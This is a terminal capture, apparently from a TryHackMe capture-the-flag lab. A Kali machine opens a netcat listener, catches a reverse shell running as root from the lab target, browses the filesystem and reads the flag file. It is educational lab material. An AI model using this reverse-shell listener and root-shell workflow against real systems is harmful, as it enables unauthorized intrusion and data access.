 ┌──(kali㉿kali)-[~/…/try_hack_me/web_fundamentals/vulnerabilities/obscure_vulns]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.11.64.191] from (UNKNOWN) [10.10.180.154] 48940
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# which python
/usr/bin/python
# ls
# cd /
# ls
bin
boot
cdrom
dev
etc
flag
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
var
vmlinuz
vmlinuz.old
# file flag
flag: ASCII text
# cat flag
cooctus
#